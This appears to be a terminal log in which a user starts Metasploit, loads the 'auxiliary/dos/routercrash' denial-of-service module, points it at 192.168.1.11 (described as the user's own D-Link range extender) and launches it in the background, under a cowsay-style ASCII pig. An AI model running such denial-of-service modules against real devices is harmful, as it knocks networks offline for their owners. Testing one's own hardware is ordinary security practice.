 | Who have wallowed awhile with the swine? |
\                 -- Robert W. Service     /
 ------------------------------------------
  \            .    .     .
   \      .  . .     `  ,
    \    .; .  : .' :  :  : .
     \   i..`: i` i.i.,i  i .
      \   `,--.|i |i|ii|ii|i:
           UxxU\.'@@@@@@`.||'
           \__/(@@@@@@@@@@)'
                (@@@@@@@@)
                `YY~~~~YY'
                 ||    ||
tesla ~/Pentest/Network $ rvm use 1.9.3 2>/dev/null # I keep getting meaningless junk
Using /home/tesla/.rvm/gems/ruby-1.9.3-p547
tesla ~/Pentest/Network $ sudo msfconsole
[sudo] password for tesla:
                 _---------.
             .' #######   ;."
  .---,.    ;@             @@`;   .---,..
." @@@@@'.,'@@            @@@@@',.'@@@@ ".
'-.@@@@@@@@@@@@@          @@@@@@@@@@@@@ @;
   `.@@@@@@@@@@@@        @@@@@@@@@@@@@@ .'
     "--'.@@@  -.@        @ ,'-   .'--"
          ".@' ; @       @ `.  ;'
            |@@@@ @@@     @    .
             ' @@@ @@   @@    ,
              `.@@@@    @@   .
                ',@@     @   ;           _____________
                 (   3 C    )     /|___ / Metasploit! \
                 ;@'. __*__,."    \|--- \_____________/
                  '(.,...."/
       =[ metasploit v4.9.3-dev [core:4.9 api:1.0]        ]
+ -- --=[ 1308 exploits - 712 auxiliary - 209 post        ]
+ -- --=[ 341 payloads - 35 encoders - 8 nops             ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > db_connect -y /opt/metasploit-framework/database.yml
[*] Rebuilding the module cache in the background...
msf > use auxiliary/dos/routercrash
msf auxiliary(routercrash) > set RHOST 192.168.1.11 # My range extender (dlink)
RHOST => 192.168.1.11 # My range extender (dlink)
msf auxiliary(routercrash) > set RHOST 192.168.1.11
RHOST => 192.168.1.11
msf auxiliary(routercrash) > exploit -j
[*] Auxiliary module running as background job
msf auxiliary(routercrash) >